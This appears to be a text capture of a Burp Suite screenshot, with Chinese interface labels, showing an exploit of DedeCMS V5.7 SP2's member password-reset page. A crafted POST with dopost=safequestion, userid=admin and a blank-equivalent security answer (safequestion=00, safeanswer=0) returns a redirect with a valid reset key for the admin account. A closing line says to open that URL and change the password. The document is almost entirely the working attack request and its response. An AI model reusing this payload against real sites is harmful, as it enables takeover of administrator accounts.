 发送 取消 < ▼ > ▼ 目标: http://81.70.142.155:
请求
Raw 参数 头 Hex
POST /DedeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php HTTP/1.1
Host: 81.70.142.155:9000
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://81.70.142.155:9000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://81.70.142.155:9000/DedeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=gvauitnelvgug05pstvv2p8675; _csrf_name_5e8c085b=67ea555bcd5ece0b04afdbb5cec61cb7; _csrf_name_5e8c085b__ckMd5=83f3ba028b52766e
Connection: close
dopost=safequestion&id=1&userid=admin&safequestion=00&safeanswer=0&vdcode=Vs4p
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 09 Dec 2022 02:50:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Content-Length: 1383
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://localhost:9001/DedeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=NKy3WOkh
pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/DedeCMS-V5.7-UTF8-SP2/uploads/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://localhost:9001/DedeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=NKy3WOkh'>
的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
进入url修改密码